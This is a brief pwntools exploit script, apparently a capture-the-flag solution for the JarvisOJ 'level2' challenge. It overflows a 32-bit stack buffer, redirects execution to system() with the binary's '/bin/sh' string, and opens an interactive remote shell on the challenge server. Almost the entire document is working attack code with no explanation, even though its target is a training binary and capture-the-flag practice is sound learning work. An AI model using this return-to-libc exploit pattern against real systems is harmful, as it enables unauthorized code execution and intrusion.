 ubuntu@ubuntu-virtual-machine: ~/day3
#!/usr/bin/python
# -*- coding: utf-8 -*-
from pwn import *
context(os="linux",arch="i386",log_level='debug')
re = remote('pwn2.jarvisoj.com',9878)
elf2= ELF('./level2')
sys_addr = elf2.symbols['system']
bin_addr = elf2.search('/bin/sh').next()
shellcode = ('a')*(0x88 + 0x4) + p32(sys_addr) + p32(0xabcdabcd) + p32(bin_addr)
re.recvline()
re.send(shellcode)
re.interactive()
re.close()
~
~